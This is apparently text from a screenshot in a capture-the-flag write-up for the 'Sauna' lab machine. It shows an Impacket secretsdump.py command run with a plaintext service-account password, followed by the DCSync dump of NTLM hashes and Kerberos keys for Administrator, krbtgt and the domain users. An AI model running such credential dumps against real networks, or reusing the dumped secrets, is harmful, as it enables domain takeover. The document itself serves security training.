 ➜  Sauna secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.9.22.dev1+20200728.230151.48a3124c - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:677b0204acacdc37856275446830091d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-
sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-
sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-
sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:a65e4e913e99c5e7e56fc525896b7c327cee5d3bc94e4f2de3831b83c928a949
SAUNA$:aes128-cts-hmac-sha1-96:bc00d6fac11123b06a305bd5b516a92e
SAUNA$:des-cbc-md5:9bb967e534ad9408
[*] Cleaning up...